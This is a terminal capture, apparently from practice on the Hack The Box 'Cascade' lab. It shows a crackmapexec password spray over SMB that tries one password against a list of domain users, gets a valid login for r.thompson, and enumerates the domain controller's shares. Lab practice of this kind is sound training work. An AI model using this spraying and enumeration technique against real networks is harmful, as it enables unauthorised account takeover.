 ┌──(nave㉿kali)-[~/OSCP/cascade]
└─$ crackmapexec smb 10.10.10.182 -u clear_users_list.txt -p 'rY4n5eva' --shares
[*] completed: 100.00% (1/1)
SMB 10.10.10.182 445 CASC-DC1 [*] Windows 6.1 Build 7601 x64 (name:CASC-DC1) (domain:cascade.local) (signing:True) (SMBv1:False)
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\CascGuest:rY4n5eva STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\a.turnbull:rY4n5eva STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\arksvc:rY4n5eva STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\b.hanson:rY4n5eva STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\BackupSvc:rY4n5eva STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\d.burman:rY4n5eva STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\e.crowe:rY4n5eva STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\i.croft:rY4n5eva STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\j.allen:rY4n5eva STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\j.goodhand:rY4n5eva STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\j.wakefield:rY4n5eva STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [+] cascade.local\r.thompson:rY4n5eva
SMB 10.10.10.182 445 CASC-DC1 [+] Enumerated shares
SMB 10.10.10.182 445 CASC-DC1 Share Permissions Remark
SMB 10.10.10.182 445 CASC-DC1 ----- ----------- ------
SMB 10.10.10.182 445 CASC-DC1 ADMIN$ Remote Admin
SMB 10.10.10.182 445 CASC-DC1 Audit$
SMB 10.10.10.182 445 CASC-DC1 C$ Default share
SMB 10.10.10.182 445 CASC-DC1 Data READ
SMB 10.10.10.182 445 CASC-DC1 IPC$ Remote IPC
SMB 10.10.10.182 445 CASC-DC1 NETLOGON READ Logon server share
SMB 10.10.10.182 445 CASC-DC1 print$ READ Printer Drivers
SMB 10.10.10.182 445 CASC-DC1 SYSVOL READ Logon server share